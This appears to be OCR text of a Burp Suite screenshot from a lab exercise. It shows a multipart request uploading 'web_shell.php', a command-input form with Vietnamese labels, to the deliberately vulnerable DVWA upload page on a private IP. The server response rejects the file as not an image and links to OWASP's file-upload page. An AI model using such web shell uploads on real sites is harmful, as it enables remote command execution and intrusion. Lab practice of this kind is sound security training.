 Burp Project Intruder Repeater View Help Logger++
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Logger++ Search Settings
2 × +
Send Cancel < > Target: http://192.168.100.139 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------61580409529641201203335494​94
8 Content-Length: 892
9 Origin: http://192.168.100.139
10 Connection: keep-alive
11 Referer: http://192.168.100.139/DVWA/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=84eb52577bf74ed5ea4021b6f0a38a6f
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------6158040952964120120333549494
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------6158040952964120120333549494
21 Content-Disposition: form-data; name="uploaded"; filename="web_shell.php"
22 Content-Type: application/x-php
23
24 <!DOCTYPE html>
25 <html>
26 <head>
27 <title>PHP Web Shell</title>
28 </head>
29 <body>
30 <form method="GET" name="command_form">
31 <input type="text" name="cmd" placeholder="Nhập lệnh..." size="80"
autofocus>
<input type="submit" value="Thực thi">
Search 0 highlights
Response
Pretty Raw Hex Render \n
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#"
method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload" value="
Upload" />
89
90 </form>
91 <pre>
Your image was not uploaded. We can only
accept JPEG or PNG images.
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="
https://owasp.org/www-community/vulnerabilit
ies/Unrestricted_File_Upload" target="_blank
">
https://owasp.org/www-community/vulnera
bilities/Unrestricted_File_Upload
</a>
</li>
<li>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 10
Inspector
Notes
Explanations
Custom a
Done 4,896 bytes | 1,013 millis
Event log All issues (5) Memory: 174.6MB